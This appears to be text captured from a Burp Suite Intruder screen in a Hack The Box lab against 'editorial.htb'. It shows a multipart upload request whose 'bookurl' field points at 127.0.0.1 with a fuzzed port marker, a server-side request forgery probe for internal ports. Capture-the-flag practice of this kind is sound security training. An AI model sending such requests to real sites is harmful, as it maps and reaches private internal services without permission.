 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://editorial.htb
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------346864354029483123423799079
8 Content-Length: 348
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------346864354029483123423799079
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:§port§/
17 -----------------------------346864354029483123423799079
18 Content-Disposition: form-data; name="bookfile"; filename="hola.txt"
19 Content-Type: text/plain
20
21 s
22
23
24 -----------------------------346864354029483123423799079--
25